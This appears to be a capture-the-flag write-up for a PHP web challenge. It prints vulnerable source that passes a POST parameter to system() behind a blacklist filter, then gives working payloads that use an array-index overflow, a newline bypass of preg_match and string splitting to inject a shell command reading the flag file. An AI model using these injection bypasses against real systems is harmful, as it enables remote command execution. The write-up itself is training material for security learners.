当前位置:网站首页>Attack and defense world web question -favorite_ number
Attack and defense world web question -favorite_ number
2022-07-26 00:40:00 【Try to be a big man M0_ sixty-eight million seventy-four thousa】
Code audit
The source code is given directly , Conduct code audit .
<?php
//php5.5.9
$stuff = $_POST["stuff"];
$array = ['admin', 'user'];
if($stuff === $array && $stuff[0] != 'admin') {
$num= $_POST["num"];
if (preg_match("/^\d+$/im",$num)){
if (!preg_match("/sh|wget|nc|python|php|perl|\?|flag|}|cat|echo|\*|\^|\]|\\\\|'|\"|\|/i",$num)){
echo "my favorite num is:";
system("echo ".$num);
}else{
echo 'Bonjour!';
}
}
} else {
highlight_file(__FILE__);
}
First post Pass in the parameter , There are two parameters passed in , One stuff, One num, First stuff It has to be with array The type and value of the array are exactly the same , however stuff[0] It can't be admin, after num It has to be numbers , And set blacklist filtering , Final output .
PHP5.5.9 Integer overflow vulnerability
stay php5.5.9 In version , When the array is nine 16 Number of hours , It will overflow , Equivalent to reordering ,16 Of 8 The power is 4294967296 Logically equivalent to subscript 0. So we can use 4294967296 Treat it as a zero subscript to bypass sutff[0]!=‘admin’.
bp Grab and replay payload:stuff[4294967296]=admin&stuff[1]=user&num=123
preg_match() Bypass
first preg_match() Bypass ,preg_match() Will not match newline , have access to %0a To bypass .payload:stuff[4294967296]=admin&stuff[1]=user&num=123%0aasd
Successfully bypassed .
View file first .
It can be executed , After searching, I found flag In the root directory 
Finally, bypass the blacklist cat It is filtered and can be used tac Open up
cat: Start with the first line , And output all the content
tac: Show the contents in reverse order from the last line , And output all the content
flag You can bypass .payload:stuff[4294967296]=admin&stuff[1]=user&num=123%0aa=ag;b=fl;tac /$b$a
Succeed in getting flag.
边栏推荐
- Super super super realistic digital people! Keep you on the air 24 hours a day
- PC website realizes wechat code scanning login function (II)
- [redis] ① introduction and installation of redis
- 【oops-framework】网络模块WebSocket
- Binary representation -- power of 2
- OAuth2和JWT
- Tid-mop: a comprehensive framework for security management and control under the scenario of data exchange
- Rotate K strings to the left (details)
- 对比7种分布式事务方案,还是偏爱阿里开源的Seata(原理+实战)
- Are you still counting the time complexity?
猜你喜欢
Find and locate commands

SQL server failed to send mail, prompting that the recipient must be specified

【计算一个字符串和另一个字符串相等的次数】

Verilog grammar basics HDL bits training 05
![[IJCAI 2022] parameter efficient large model sparse training method, which greatly reduces the resources required for sparse training](/img/56/7a49f9c825d88a31b980a5fae50951.png)
[IJCAI 2022] parameter efficient large model sparse training method, which greatly reduces the resources required for sparse training

Binary representation -- power of 2

LCA 三种姿势(倍增,Tarjan+并查集,树链剖分)
进程与线程
Azure synapse analytics Performance Optimization Guide (1) -- optimize performance using ordered aggregate column storage indexes

DC-6 -- vulnhub range
随机推荐
2022/7/19 exam summary
How much data can a list store?
[redis] ② redis general command; Why is redis so fast?; Redis data type
Leetcode notes 20. valid parentheses
Nodejs surface longitude
Shardingsphere data slicing
对比7种分布式事务方案,还是偏爱阿里开源的Seata(原理+实战)
JVM Tri Color marking and read-write barrier
HCIP 第十一天
[oops framework] random number generation management
Redis命令参考手册 - Key
【零基础玩转BLDC系列】基于反电动势过零检测法的无刷直流电机控制原理
Redis夺命十二问,你能扛到第几问?
Hcip - republish
The way of understanding JS: what is prototype chain
使用CMake编译OpenFoam求解器
P4047 [jsoi2010] tribal Division
C # from entry to mastery (III)
GOM和GEE引擎黑屏不显示界面,装备地图怪物的解决方法
本地电脑架设传奇怎么开外网叫朋友一起玩?